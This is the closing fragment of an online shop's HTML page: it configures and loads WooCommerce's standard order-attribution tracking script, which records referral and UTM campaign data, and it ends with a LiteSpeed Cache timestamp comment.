<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jesseoaks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 14:18:46 -->